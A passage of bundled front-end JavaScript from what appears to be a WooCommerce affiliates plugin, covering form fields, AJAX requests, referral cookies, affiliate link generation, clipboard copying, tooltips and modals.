          result = $field.is(condition);
        } else if (condition.indexOf('!:') === 0) {
          result = !$field.is(condition.toString().substring(1));
        } else if (condition.indexOf('!') === 0) {
          result = condition.toString().substring(1) !== fieldValue;
        } else {
          result = condition.toString() === fieldValue;
        }
        if (typeof _this2.dependencies[field] !== 'undefined') {
          result = result && _this2.checkConditions(_this2.dependencies[field]);
        }
      });
      return result;
    }
  }]);
}();
function initDependencies($container) {
  var _$container;
  // init container
  if (!((_$container = $container) !== null && _$container !== void 0 && _$container.length)) {
    $container = $document;
  }
  return new YITH_WCAF_Dependencies_Handler($container);
}
;// CONCATENATED MODULE: ./assets/images/eye.svg
const eye_namespaceObject = "<?xml version=\"1.0\" encoding=\"UTF-8\"?>\n<svg width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\" version=\"1.1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\">\n    <defs>\n        <rect id=\"path-1\" x=\"0\" y=\"0\" width=\"24\" height=\"24\"></rect>\n    </defs>\n    <g id=\"Symbols\" stroke=\"none\" stroke-width=\"1\">\n        <g id=\"edit-/-show\">\n            <mask id=\"mask-2\" fill=\"white\">\n                <use xlink:href=\"#path-1\"></use>\n            </mask>\n            <g id=\"edit-/-show-(Background/Mask)\"></g>\n            <path d=\"M9,12 C9,13.642 10.358,15 12,15 C13.641,15 15,13.642 15,12 C15,10.359 13.641,9 12,9 C10.358,9 9,10.359 9,12 Z M2.10543073,11.684 L2,12 L2.10443617,12.316 C2.12631801,12.383 4.40799665,19 12,19 C19.5920014,19 21.8736803,12.383 21.8945675,12.316 L22,12 L21.8955631,11.684 C21.8736813,11.617 19.5920014,5 12,5 C4.40799665,5 2.12631794,11.617 2.10543073,11.684 Z M4.11657,12 C4.617863,10.842 6.68072367,7 12,7 C17.322258,7 19.3841249,10.846 19.8834286,12 C19.3821356,13.158 17.3192744,17 12,17 C6.6777401,17 4.61587369,13.154 4.11657,12 Z\" fill=\"#000\" mask=\"url(#mask-2)\"></path>\n        </g>\n    </g>\n</svg>";
;// CONCATENATED MODULE: ./assets/js/src/modules/fields.js


/**
 * Internal dependencies
 */









var initFields = function initFields($container) {
  var _$container;
  // init container
  if (!((_$container = $container) !== null && _$container !== void 0 && _$container.length)) {
    $container = $document;
  }

  // init toggles
  enhanceToggles($container);

  // init datepicker
  enhanceDatepickers($container);

  // init accordions
  enhanceAccordions($container);

  // init selects
  enhanceSelects($container);

  // attach field
  enhanceUploaders($container);

  // password field
  (function () {
    var $password = $('input[type="password"]', $container);
    if (!$password.length) {
      return;
    }
    $password.each(function () {
      var $field = $(this);
      if ($field.hasClass('enhanced')) {
        return;
      }
      var $wrapper = $('<div/>', {
          "class": 'password-wrapper'
        }),
        $toggleButton = $('<a/>', {
          "class": 'toggle-button click-to-show',
          role: 'button',
          href: '',
          html: eye_namespaceObject,
          title: (labels === null || labels === void 0 ? void 0 : labels.show_password_text) || 'Show/Hide password'
        });
      $field.wrap($wrapper);
      $field.after($toggleButton);
      $toggleButton.on('click', function (ev) {
        var type = $field.attr('type'),
          isPassword = type === 'password',
          newType = isPassword ? 'text' : 'password',
          newClass = isPassword ? 'click-to-hide' : 'click-to-show';
        ev.preventDefault();
        $field.attr('type', newType);
        $toggleButton.removeClass('click-to-show click-to-hide').addClass(newClass);
      });
      $field.addClass('enhanced');
    });
  })();

  // type field
  (function () {
    var $type = $('#invoice_type_field', $container);
    if (!$type.length || $type.hasClass('enhanced')) {
      return;
    }
    var cnt = 1;
    $type.addClass('enhanced').find('label').each(function () {
      var $label = $(this),
        $checkbox = $label.prev(),
        wrapperClass = "col".concat(cnt);
      $label.add($checkbox).wrapAll("<div class=\"".concat(wrapperClass, "\">"));
      cnt++;
    });
  })();

  // init validation/dependencies on forms
  (function () {
    var $form = $('form', $container);
    if (!$form.length) {
      return false;
    }
    initValidation($form);
    initDependencies($form);
  })();

  // trigger after init
  $document.trigger('yith_wcaf_init_fields');
};

// export utilities

;// CONCATENATED MODULE: ./assets/js/src/modules/ajax.js


/**
 * Internal dependencies
 */

function ajax_ownKeys(e, r) { var t = Object.keys(e); if (Object.getOwnPropertySymbols) { var o = Object.getOwnPropertySymbols(e); r && (o = o.filter(function (r) { return Object.getOwnPropertyDescriptor(e, r).enumerable; })), t.push.apply(t, o); } return t; }
function ajax_objectSpread(e) { for (var r = 1; r < arguments.length; r++) { var t = null != arguments[r] ? arguments[r] : {}; r % 2 ? ajax_ownKeys(Object(t), !0).forEach(function (r) { defineProperty_defineProperty(e, r, t[r]); }) : Object.getOwnPropertyDescriptors ? Object.defineProperties(e, Object.getOwnPropertyDescriptors(t)) : ajax_ownKeys(Object(t)).forEach(function (r) { Object.defineProperty(e, r, Object.getOwnPropertyDescriptor(t, r)); }); } return e; }

var request = function request(method, action, security, params, args) {
    // retrieve wrapper as current context.
    var $wrapper = $(this);
    if (params instanceof FormData) {
      params.append('action', "yith_wcaf_".concat(action));
      params.append('security', nonces !== null && nonces !== void 0 && nonces[security] ? nonces === null || nonces === void 0 ? void 0 : nonces[security] : security);
    } else {
      params = ajax_objectSpread({
        action: "yith_wcaf_".concat(action),
        security: nonces !== null && nonces !== void 0 && nonces[security] ? nonces === null || nonces === void 0 ? void 0 : nonces[security] : security
      }, params);
    }
    var ajaxArgs = ajax_objectSpread({
      url: ajaxUrl,
      data: params,
      method: method,
      beforeSend: function beforeSend() {
        return $wrapper.length && block($wrapper);
      },
      complete: function complete() {
        return $wrapper.length && unblock($wrapper);
      }
    }, args);
    return $.ajax(ajaxArgs);
  },
  get = function get() {
    for (var _len = arguments.length, params = new Array(_len), _key = 0; _key < _len; _key++) {
      params[_key] = arguments[_key];
    }
    return request.call.apply(request, [this, 'get'].concat(params));
  },
  post = function post() {
    for (var _len2 = arguments.length, params = new Array(_len2), _key2 = 0; _key2 < _len2; _key2++) {
      params[_key2] = arguments[_key2];
    }
    return request.call.apply(request, [this, 'post'].concat(params));
  };
/* harmony default export */ const ajax = ({
  request: request,
  get: get,
  post: post
});
;// CONCATENATED MODULE: ./assets/js/src/modules/set-cookie.js


/* global yith_wcaf, location */

/**
 * Internal dependencies
 */


var set_cookie_setCookie = function setCookie() {
  if (!yith_wcaf.set_cookie_via_ajax || !yith_wcaf.referral_var) {
    return;
  }
  var urlParams = new URLSearchParams(location.search);
  if (!urlParams.has(yith_wcaf.referral_var)) {
    return;
  }
  ajax.get.call(null, 'set_cookie', '', defineProperty_defineProperty({}, yith_wcaf.referral_var, urlParams.get(yith_wcaf.referral_var)));
};

// export utilities

;// CONCATENATED MODULE: ./node_modules/@babel/runtime/helpers/esm/asyncToGenerator.js
function asyncGeneratorStep(n, t, e, r, o, a, c) {
  try {
    var i = n[a](c),
      u = i.value;
  } catch (n) {
    return void e(n);
  }
  i.done ? t(u) : Promise.resolve(u).then(r, o);
}
function _asyncToGenerator(n) {
  return function () {
    var t = this,
      e = arguments;
    return new Promise(function (r, o) {
      var a = n.apply(t, e);
      function _next(n) {
        asyncGeneratorStep(a, r, o, _next, _throw, "next", n);
      }
      function _throw(n) {
        asyncGeneratorStep(a, r, o, _next, _throw, "throw", n);
      }
      _next(void 0);
    });
  };
}

// EXTERNAL MODULE: ./node_modules/@babel/runtime/regenerator/index.js
var regenerator = __webpack_require__(756);
var regenerator_default = /*#__PURE__*/__webpack_require__.n(regenerator);
;// CONCATENATED MODULE: ./assets/js/src/modules/yith-wcaf-copy-button.js


/* global navigator */

/**
 * Internal dependencies
 */




var YITH_WCAF_Copy_Button = /*#__PURE__*/function () {
  function YITH_WCAF_Copy_Button($trigger, $target) {
    _classCallCheck(this, YITH_WCAF_Copy_Button);
    // copy button
    defineProperty_defineProperty(this, "$trigger", void 0);
    // event initiator
    defineProperty_defineProperty(this, "$initiator", void 0);
    // target whose content should be copied
    defineProperty_defineProperty(this, "target", void 0);
    if (!$trigger.length) {
      return;
    }
    this.$trigger = $trigger;
    this.target = $target;
    this.init();
  }
  return _createClass(YITH_WCAF_Copy_Button, [{
    key: "init",
    value: function init() {
      this.$trigger.off('click').on('click', this.onClick.bind(this));
    }
  }, {
    key: "onClick",
    value: function onClick(ev) {
      ev.preventDefault();
      this.$initiator = $(ev.target);
      if (this.copyContent(ev)) {
        this.outputNotification();
      }
    }
  }, {
    key: "copyContent",
    value: function copyContent(ev) {
      var target = this.target;
      var $target;
      if (typeof target === 'function') {
        $target = target(this.$trigger, ev);
      } else {
        $target = target;
      }
      if (!$target.length) {
        return false;
      }
      if ($target.is('input')) {
        this.copyInputContent($target);
      } else {
        this.copyAnyContent($target);
      }
      return true;
    }
  }, {
    key: "copyInputContent",
    value: function copyInputContent($target) {
      var _navigator;
      if (window.isSecureContext && (_navigator = navigator) !== null && _navigator !== void 0 && _navigator.clipboard) {
        return navigator.clipboard.writeText($target.val());
      }
      this.selectContent($target);
      document.execCommand('copy');
    }
  }, {
    key: "copyAnyContent",
    value: function copyAnyContent($target) {
      var _navigator2;
      if (window.isSecureContext && (_navigator2 = navigator) !== null && _navigator2 !== void 0 && _navigator2.clipboard) {
        return navigator.clipboard.writeText($target.text());
      }
      var $hidden = $('<input/>', {
        val: $target.text(),
        type: 'text'
      });
      $body.append($hidden);
      this.selectContent($hidden);
      document.execCommand('copy');
      $hidden.remove();
    }
  }, {
    key: "selectContent",
    value: function selectContent($target) {
      if (this.isIos()) {
        $target.get(0).setSelectionRange(0, 9999);
      } else {
        $target.select();
      }
    }
  }, {
    key: "outputNotification",
    value: function outputNotification() {
      if (!$document.triggerHandler('yith_wcaf_hide_link_copied_alert') && labels !== null && labels !== void 0 && labels.link_copied_message) {
        var $confirmBubble = $('<span/>', {
          "class": 'copy-confirmation',
          text: labels.link_copied_message
        });
        $confirmBubble.prependTo(this.$initiator).fadeIn(300, function () {
          setTimeout(function () {
            $confirmBubble.fadeOut(300, function () {
              $confirmBubble.remove();
            });
          }, 1000);
        });
      }
    }
  }, {
    key: "isIos",
    value: function isIos() {
      return navigator.userAgent.match(/ipad|iphone/i);
    }
  }]);
}();

;// CONCATENATED MODULE: ./assets/js/src/modules/yith-wcaf-link-generator.js


/**
 * Internal dependencies
 */








var YITH_WCAF_Link_Generator = /*#__PURE__*/function () {
  function YITH_WCAF_Link_Generator($container) {
    _classCallCheck(this, YITH_WCAF_Link_Generator);
    // container
    defineProperty_defineProperty(this, "$container", void 0);
    // source input
    defineProperty_defineProperty(this, "$source", void 0);
    // username input, if any
    defineProperty_defineProperty(this, "$username", void 0);
    // destination input
    defineProperty_defineProperty(this, "$destination", void 0);
    // affiliate token
    defineProperty_defineProperty(this, "token", void 0);
    // query string for token
    defineProperty_defineProperty(this, "token_var", void 0);
    // affiliate id, if any
    defineProperty_defineProperty(this, "affiliate", void 0);
    // timeout used for debouncing
    defineProperty_defineProperty(this, "timeout", void 0);
    // timout interval for debouncing
    defineProperty_defineProperty(this, "timeoutInterval", 500);
    if (!($container !== null && $container !== void 0 && $container.length)) {
      return;
    }
    this.$container = $container;
    this.token = this.$container.data('token');
    this.token_var = this.$container.data('token-var');
    this.affiliate = this.$container.data('affiliate');
    this.init();
  }
  return _createClass(YITH_WCAF_Link_Generator, [{
    key: "init",
    value: function init() {
      this.$source = $('.origin-url', this.$container);
      this.$destination = $('.generated-url', this.$container);
      this.$username = $('.username', this.$container);
      if (!this.$source.length || !this.$destination.length) {
        return;
      }
      this.initActions();
      this.initCopyButton();
    }
  }, {
    key: "initActions",
    value: function initActions() {
      this.$source.on('change keyup', this.onChange.bind(this)).trigger('change');
    }
  }, {
    key: "initCopyButton",
    value: function initCopyButton() {
      this.$container.find('.copy-trigger').each(function () {
        var $trigger = $(this),
          $target = $trigger.parent().find('.copy-target');
        if (!$target.length) {
          return;
        }
        new YITH_WCAF_Copy_Button($trigger, $target);
      });
    }
  }, {
    key: "onChange",
    value: function onChange() {
      // debounce
      if (this.timeout) {
        clearTimeout(this.timeout);
      }
      if (!this.$source.val()) {
        return;
      }
      this.timeout = setTimeout(this.updateUrl.bind(this), this.timeoutInterval);
    }
  }, {
    key: "updateUrl",
    value: function () {
      var _updateUrl = _asyncToGenerator( /*#__PURE__*/regenerator_default().mark(function _callee() {
        var base, url, user, affiliate;
        return regenerator_default().wrap(function _callee$(_context) {
          while (1) switch (_context.prev = _context.next) {
            case 0:
              base = this.$source.val();
              if (!(this.token_var && this.token)) {
                _context.next = 5;
                break;
              }
              url = this.calculateUrl(base, this.token_var, this.token);
              _context.next = 9;
              break;
            case 5:
              user = this.$username.val(), affiliate = this.affiliate;
              _context.next = 8;
              return this.requestUrl(base, user, affiliate);
            case 8:
              url = _context.sent;
            case 9:
              this.$destination.val(url);
            case 10:
            case "end":
              return _context.stop();
          }
        }, _callee, this);
      }));
      function updateUrl() {
        return _updateUrl.apply(this, arguments);
      }
      return updateUrl;
    }()
  }, {
    key: "calculateUrl",
    value: function calculateUrl(base, token_var, token) {
      var url;
      try {
        url = new URL(base);

        // if passed url's origin is different from current one, return.
        if (url.origin !== window.location.origin) {
          return '';
        }

        // append referral param.
        url.searchParams.set(token_var, token);
      } catch (e) {
        return '';
      }
      return url.toString();
    }
  }, {
    key: "requestUrl",
    value: function requestUrl(base, user, affiliate_id) {
      var _this = this;
      return new Promise(function (resolve) {
        ajax.get.call(_this.$container, 'get_referral_url', 'get_referral_url', {
          base: base,
          user: user,
          affiliate_id: affiliate_id
        }).done(function (data) {
          var url;
          if (data !== null && data !== void 0 && data.success) {
            var _data$data;
            url = data === null || data === void 0 || (_data$data = data.data) === null || _data$data === void 0 ? void 0 : _data$data.url;
          } else {
            url = '';
          }
          resolve(url);
        }).fail(function () {
          return resolve('');
        });
      });
    }
  }]);
}();

;// CONCATENATED MODULE: ./assets/js/src/modules/yith-wcaf-set-referrer.js


/**
 * Internal dependencies
 */





var YITH_WCAF_Set_Referrer = /*#__PURE__*/function () {
  function YITH_WCAF_Set_Referrer($container) {
    _classCallCheck(this, YITH_WCAF_Set_Referrer);
    // container
    defineProperty_defineProperty(this, "$container", void 0);
    // box opener
    defineProperty_defineProperty(this, "$opener", void 0);
    // form
    defineProperty_defineProperty(this, "$form", void 0);
    // token input
    defineProperty_defineProperty(this, "$token", void 0);
    if (!($container !== null && $container !== void 0 && $container.length)) {
      return;
    }
    this.$container = $container;
    this.$opener = this.$container.find('.show-referrer-form');
    this.$form = this.$container.find('form.referrer-form');
    this.$token = this.$form.find('input[name="referrer_code"]');
    this.init();
  }
  return _createClass(YITH_WCAF_Set_Referrer, [{
    key: "init",
    value: function init() {
      this.$opener.on('click', this.onToggle.bind(this));
      this.$form.on('submit', this.onSubmit.bind(this));
    }
  }, {
    key: "onToggle",
    value: function onToggle(ev) {
      ev.preventDefault();
      this.toggleForm();
    }
  }, {
    key: "onSubmit",
    value: function onSubmit(ev) {
      var _this = this;
      ev.preventDefault();
      var referrer = this.$token.val();
      if (!referrer) {
        return false;
      }
      this.$form.addClass('processing');
      this.setReferrer(referrer).done(function (data) {
        _this.$form.removeClass('processing');
        _this.afterSubmit(data);
      });
    }
  }, {
    key: "afterSubmit",
    value: function afterSubmit(data) {
      var _data$data;
      this.$container.find('.woocommerce-error, .woocommerce-message').remove();
      if (data !== null && data !== void 0 && (_data$data = data.data) !== null && _data$data !== void 0 && _data$data.template) {
        var _data$data2;
        this.$form.before(data === null || data === void 0 || (_data$data2 = data.data) === null || _data$data2 === void 0 ? void 0 : _data$data2.template);
      }
      if (data !== null && data !== void 0 && data.success) {
        this.$form.slideUp();
        this.$token.prop('disabled', true);
        $document.trigger('yith_wcaf_referrer_set');
      }
    }
  }, {
    key: "toggleForm",
    value: function toggleForm() {
      this.$form.slideToggle();
    }
  }, {
    key: "setReferrer",
    value: function setReferrer(referrer) {
      return ajax.post.call(this.$container, 'set_referrer', 'set_referrer', {
        referrer: referrer
      });
    }
  }]);
}();

;// CONCATENATED MODULE: ./assets/js/src/modules/yith-wcaf-tooltip.js


/**
 * Internal dependencies
 */




var YITH_WCAF_Tooltip = /*#__PURE__*/function () {
  function YITH_WCAF_Tooltip($opener) {
    _classCallCheck(this, YITH_WCAF_Tooltip);
    // copy button
    defineProperty_defineProperty(this, "$opener", void 0);
    // tooltip
    defineProperty_defineProperty(this, "$tooltip", void 0);
    if (!$opener.length) {
      return;
    }
    this.$opener = $opener.first();
    this.init();
  }
  return _createClass(YITH_WCAF_Tooltip, [{
    key: "init",
    value: function init() {
      this.$opener.on('mouseenter', this.onMouseEnter.bind(this)).on('mouseleave', this.onMouseLeave.bind(this));
    }
  }, {
    key: "hasTooltip",
    value: function hasTooltip() {
      return this.$opener.find('.tooltip').length;
    }
  }, {
    key: "onMouseEnter",
    value: function onMouseEnter() {
      if (!this.hasTooltip()) {
        this.attachTooltip();
      }
      this.showTooltip();
    }
  }, {
    key: "onMouseLeave",
    value: function onMouseLeave() {
      this.hideTooltip();
    }
  }, {
    key: "attachTooltip",
    value: function attachTooltip() {
      if (this.hasTooltip()) {
        return;
      }
      var $tooltip = this.maybeBuildTooltip();
      this.$opener.append($tooltip);
    }
  }, {
    key: "detachTooltip",
    value: function detachTooltip() {
      var _this$$tooltip;
      if (!((_this$$tooltip = this.$tooltip) !== null && _this$$tooltip !== void 0 && _this$$tooltip.length)) {
        return;
      }
      this.$tooltip.detach();
    }
  }, {
    key: "showTooltip",
    value: function showTooltip() {
      var _this$$tooltip2;
      if (!((_this$$tooltip2 = this.$tooltip) !== null && _this$$tooltip2 !== void 0 && _this$$tooltip2.length)) {
        return;
      }
      return this.$tooltip.show().animate({
        opacity: 1
      });
    }
  }, {
    key: "hideTooltip",
    value: function hideTooltip() {
      var _this$$tooltip3,
        _this = this;
      if (!((_this$$tooltip3 = this.$tooltip) !== null && _this$$tooltip3 !== void 0 && _this$$tooltip3.length)) {
        return;
      }
      return this.$tooltip.animate({
        opacity: 0
      }, {
        complete: function complete() {
          _this.$tooltip.hide();
          _this.detachTooltip();
        }
      });
    }
  }, {
    key: "maybeBuildTooltip",
    value: function maybeBuildTooltip() {
      var _this$$tooltip4;
      if (!((_this$$tooltip4 = this.$tooltip) !== null && _this$$tooltip4 !== void 0 && _this$$tooltip4.length)) {
        var content = this.$opener.data('tip');
        this.$tooltip = $('<span/>', {
          html: content,
          "class": 'tooltip'
        });
      }
      return this.$tooltip;
    }
  }]);
}();

;// CONCATENATED MODULE: ./node_modules/@babel/runtime/helpers/esm/assertThisInitialized.js
function _assertThisInitialized(e) {
  if (void 0 === e) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
  return e;
}

;// CONCATENATED MODULE: ./node_modules/@babel/runtime/helpers/esm/possibleConstructorReturn.js


function _possibleConstructorReturn(t, e) {
  if (e && ("object" == _typeof(e) || "function" == typeof e)) return e;
  if (void 0 !== e) throw new TypeError("Derived constructors may only return object or undefined");
  return _assertThisInitialized(t);
}

;// CONCATENATED MODULE: ./node_modules/@babel/runtime/helpers/esm/getPrototypeOf.js
function _getPrototypeOf(t) {
  return _getPrototypeOf = Object.setPrototypeOf ? Object.getPrototypeOf.bind() : function (t) {
    return t.__proto__ || Object.getPrototypeOf(t);
  }, _getPrototypeOf(t);
}

;// CONCATENATED MODULE: ./node_modules/@babel/runtime/helpers/esm/superPropBase.js

function _superPropBase(t, o) {
  for (; !{}.hasOwnProperty.call(t, o) && null !== (t = _getPrototypeOf(t)););
  return t;
}

;// CONCATENATED MODULE: ./node_modules/@babel/runtime/helpers/esm/get.js

function _get() {
  return _get = "undefined" != typeof Reflect && Reflect.get ? Reflect.get.bind() : function (e, t, r) {
    var p = _superPropBase(e, t);
    if (p) {
      var n = Object.getOwnPropertyDescriptor(p, t);
      return n.get ? n.get.call(arguments.length < 3 ? e : r) : n.value;
    }
  }, _get.apply(null, arguments);
}

;// CONCATENATED MODULE: ./node_modules/@babel/runtime/helpers/esm/setPrototypeOf.js
function _setPrototypeOf(t, e) {
  return _setPrototypeOf = Object.setPrototypeOf ? Object.setPrototypeOf.bind() : function (t, e) {
    return t.__proto__ = e, t;
  }, _setPrototypeOf(t, e);
}

;// CONCATENATED MODULE: ./node_modules/@babel/runtime/helpers/esm/inherits.js

function _inherits(t, e) {
  if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function");
  t.prototype = Object.create(e && e.prototype, {
    constructor: {
      value: t,
      writable: !0,
      configurable: !0
    }
  }), Object.defineProperty(t, "prototype", {
    writable: !1
  }), e && _setPrototypeOf(t, e);
}

;// CONCATENATED MODULE: ./assets/js/src/modules/yith-wcaf-modal.js


/**
 * Internal dependencies
 */




var YITH_WCAF_Modal = /*#__PURE__*/function () {
  function YITH_WCAF_Modal($opener, args) {
    _classCallCheck(this, YITH_WCAF_Modal);
    // modal opener
    defineProperty_defineProperty(this, "$opener", null);
    // target of the open event
    defineProperty_defineProperty(this, "$target", null);
    // modal object
    defineProperty_defineProperty(this, "$modal", null);
    // modal content
    defineProperty_defineProperty(this, "$content", null);
    if (!($opener !== null && $opener !== void 0 && $opener.length)) {
      return;
    }
    this.$opener = $opener;
    this.args = $.extend({
      title: false,
      shouldOpen: false,
      template: false,
      onOpen: false,
      onClose: false
    }, args || {});
    this.init();
  }
  return _createClass(YITH_WCAF_Modal, [{
    key: "init",
    value: function init() {
      var _this = this;
      this.$opener.on('click', function (ev) {
        _this.$target = $(ev.target);
        if (!_this.shouldOpen()) {
          return;
        }
        ev.preventDefault();
        _this.onOpen();
      });
    }

    // events handling
  }, {
    key: "shouldOpen",
    value: function shouldOpen() {
      var _this$args;
      if (typeof ((_this$args = this.args) === null || _this$args === void 0 ? void 0 : _this$args.shouldOpen) === 'function') {
        return this.args.shouldOpen.call(this);
      }
      return true;
    }
  }, {
    key: "onOpen",
    value: function onOpen() {
      var _this$args2, _this$$content;
      var template = ((_this$args2 = this.args) === null || _this$args2 === void 0 ? void 0 : _this$args2.template) || '',
        $content = null;
      if (typeof template === 'function') {
        template = template.call(this);
      }
      if (!((_this$$content = this.$content) !== null && _this$$content !== void 0 && _this$$content.length)) {
        var _template;
        if (!template) {
          return;
        } else if (typeof template === 'string') {
          $content = $(template).detach();
        } else if (typeof template === 'function') {
          $content = template().detach();
        } else if ((_template = template) !== null && _template !== void 0 && _template.lenght) {
          $content = template.detach();
        }
        this.$content = $content;
      }
      this.maybeOpenModal(this.$content);
    }
  }, {
    key: "onClose",
    value: function onClose() {
      this.maybeCloseModal();
    }
  }, {
    key: "maybeBuildModal",
    value: function maybeBuildModal() {
      var _this$$modal,
        _this$args3,
        _this2 = this;
      if ((_this$$modal = this.$modal) !== null && _this$$modal !== void 0 && _this$$modal.length) {
        return this.$modal;
      }
      var $modal = $('<div/>', {
          "class": 'yith-wcaf-modal'
        }),
        $contentContainer = $('<div/>', {
          "class": 'content pretty-scrollbar'
        }),
        $closeButton = $('<a/>', {
          "class": 'close-button main-close-button',
          html: '&times;',
          role: 'button',
          href: '#'
        });
      this.$modal = $modal;
      $modal.append($contentContainer).append($closeButton);
      if ((_this$args3 = this.args) !== null && _this$args3 !== void 0 && _this$args3.title) {
        var $title = $('<div/>', {
          "class": 'title',
          html: "<h3>".concat(this.args.title, "</h3>")
        });
        $modal.prepend($title);
      }
      $modal.on('click', '.close-button', function (ev) {
        ev.preventDefault();
        _this2.onClose();
      });
      this.$target.closest('.yith-wcaf-section').append($modal);
      return this.$modal;
    }
  }, {
    key: "maybeDestroyModal",
    value: function maybeDestroyModal() {
      var _this$$modal2;
      if (!((_this$$modal2 = this.$modal) !== null && _this$$modal2 !== void 0 && _this$$modal2.length)) {
        return;
      }
      this.$modal.remove();
    }
  }, {
    key: "maybeOpenModal",
    value: function maybeOpenModal(content) {
      var _this$$modal3,
        _this3 = this;
      if (!((_this$$modal3 = this.$modal) !== null && _this$$modal3 !== void 0 && _this$$modal3.length)) {
        this.maybeBuildModal();
      }
      if (this.$modal.hasClass('open')) {
        return;
      }
      this.$modal.find('.content').append(content).end().fadeIn(function () {
        var _this3$args;
        _this3.$modal.addClass('open');
        if (typeof ((_this3$args = _this3.args) === null || _this3$args === void 0 ? void 0 : _this3$args.onOpen) === 'function') {
          var _this3$args2;
          (_this3$args2 = _this3.args) === null || _this3$args2 === void 0 || _this3$args2.onOpen.call(_this3);
        }
      });
      $body.addClass('yith-wcaf-open-modal');
    }
  }, {
    key: "maybeCloseModal",
    value: function maybeCloseModal() {
      var _this$$modal4,
        _this4 = this;
      if (!((_this$$modal4 = this.$modal) !== null && _this$$modal4 !== void 0 && _this$$modal4.length)) {
        this.maybeBuildModal();
      }
      if (!this.$modal.hasClass('open')) {
        return;
      }
      this.$modal.fadeOut(function () {
        var _this4$args;
        _this4.$modal.removeClass('open');
        $body.removeClass('yith-wcaf-open-modal');
        if (typeof ((_this4$args = _this4.args) === null || _this4$args === void 0 ? void 0 : _this4$args.onClose) === 'function') {
          var _this4$args2;
          (_this4$args2 = _this4.args) === null || _this4$args2 === void 0 || _this4$args2.onClose.call(_this4);
        }
      });
    }
  }]);
}();

;// CONCATENATED MODULE: ./assets/js/src/modules/yith-wcaf-ajax-submit-modal.js


/**
 * Internal dependencies
 */









function _callSuper(t, o, e) { return o = _getPrototypeOf(o), _possibleConstructorReturn(t, _isNativeReflectConstruct() ? Reflect.construct(o, e || [], _getPrototypeOf(t).constructor) : o.apply(t, e)); }
function _isNativeReflectConstruct() { try { var t = !Boolean.prototype.valueOf.call(Reflect.construct(Boolean, [], function () {})); } catch (t) {} return (_isNativeReflectConstruct = function _isNativeReflectConstruct() { return !!t; })(); }




var YITH_WCAF_Ajax_Submit_Modal = /*#__PURE__*/function (_YITH_WCAF_Modal) {
  function YITH_WCAF_Ajax_Submit_Modal($opener, args) {
    var _this;
    _classCallCheck(this, YITH_WCAF_Ajax_Submit_Modal);
    args = $.extend({
      beforeSubmit: false,
      afterSubmit: false
    }, args || {});
    _this = _callSuper(this, YITH_WCAF_Ajax_Submit_Modal, [$opener, args]);
    // form to submit, if any
    defineProperty_defineProperty(_this, "$form", null);
    return _this;
  }

  // event handler
  _inherits(YITH_WCAF_Ajax_Submit_Modal, _YITH_WCAF_Modal);
  return _createClass(YITH_WCAF_Ajax_Submit_Modal, [{
    key: "maybeOpenModal",
    value: function maybeOpenModal(content) {
      // open modal.
      _get(_getPrototypeOf(YITH_WCAF_Ajax_Submit_Modal.prototype), "maybeOpenModal", this).call(this, content);

      // init fields once modal is completely shown
      this.$modal.promise().done(this.maybeInitForm.bind(this));
    }
  }, {
    key: "maybeInitForm",
    value: function maybeInitForm() {
      var _this$$form;
      // skip if we already processed form
      if ((_this$$form = this.$form) !== null && _this$$form !== void 0 && _this$$form.length) {
        return;
      }

      // init form, if any inside the modal
      var $form = this.$modal.find('form');
      if (!$form.length) {
        return;
      }

      // init fields
      initFields($form);

      // init form submit handling
      $form.on('submit', this.maybeSubmitForm.bind(this));
      this.$form = $form;
    }
  }, {
    key: "maybeSubmitForm",
    value: function () {
      var _maybeSubmitForm = _asyncToGenerator( /*#__PURE__*/regenerator_default().mark(function _callee(ev) {
        var _this$args,
          _this2 = this;
        var _this$args2, answer;
        return regenerator_default().wrap(function _callee$(_context) {
          while (1) switch (_context.prev = _context.next) {
            case 0:
              ev.preventDefault();
              if (typeof ((_this$args = this.args) === null || _this$args === void 0 ? void 0 : _this$args.beforeSubmit) === 'function') {
                this.args.beforeSubmit.call(this);
              }
              _context.prev = 2;
              _context.next = 5;
              return this.ajaxSubmit();
            case 5:
              answer = _context.sent;
              if (typeof ((_this$args2 = this.args) === null || _this$args2 === void 0 ? void 0 : _this$args2.afterSubmit) === 'function') {
                this.args.afterSubmit.call(this, answer);
              }
              _context.next = 13;
              break;
            case 9:
              _context.prev = 9;
              _context.t0 = _context["catch"](2);
              this.reportError(_context.t0);
              return _context.abrupt("return");
            case 13:
              setTimeout(function () {
                // close modal
                _this2.maybeCloseModal();

                // reload page
                window.location.reload();
              }, 3000);
            case 14:
            case "end":
              return _context.stop();
          }
        }, _callee, this, [[2, 9]]);
      }));
      function maybeSubmitForm(_x) {
        return _maybeSubmitForm.apply(this, arguments);
      }
      return maybeSubmitForm;
    }() // error reporting
  }, {
    key: "reportError",
    value: function reportError(error) {
      var $errors = this.$form.find('.errors');
      if (!$errors.length) {
        this.$form.prepend($('<p/>', {
          "class": 'errors form-row woocommerce-invalid',
          text: error
        }));
      } else {
        $errors.text(error);
      }
      this.$form.closest('.content').animate({
        scrollTop: 0
      });
    }
  }, {
    key: "hideErrors",
    value: function hideErrors() {
      this.$form.find('.errors').remove();
    }

    // ajax handling
  }, {
    key: "ajaxSubmit",
    value: function ajaxSubmit() {
      var _this3 = this;
      var action = this.$form.data('action'),
        nonce = this.$form.data('security');
      return new Promise(function (resolve, fail) {
        if (!action || !nonce) {
          fail('');
        }
        _this3.hideErrors();
        ajax.post.call(_this3.$modal, action, nonce, new FormData(_this3.$form.get(0)), {
          processData: false,
          contentType: false
        }).done(function (data) {
          if (data !== null && data !== void 0 && data.success) {
            resolve(data === null || data === void 0 ? void 0 : data.data);
          } else {
            var _data$data;
            fail(data === null || data === void 0 || (_data$data = data.data) === null || _data$data === void 0 ? void 0 : _data$data.message);
          }
        }).fail(function () {
          return fail('');
        });
      });
    }
  }]);
}(YITH_WCAF_Modal);

;// CONCATENATED MODULE: ./assets/js/src/shortcodes.js


/* global yith_wcaf */

/**
 * Internal dependencies
 */











var YITH_WCAF_Shortcodes = /*#__PURE__*/function () {
  function YITH_WCAF_Shortcodes($container) {
    _classCallCheck(this, YITH_WCAF_Shortcodes);
    defineProperty_defineProperty(this, "$container", void 0);
    if (!$container.length) {
      return;
    }

    // set container object.
    this.$container = $container;

    // start up.
    this.init();
  }
  return _createClass(YITH_WCAF_Shortcodes, [{
    key: "init",
    value: function init() {
      // init sequence.
      this.initTooltips();
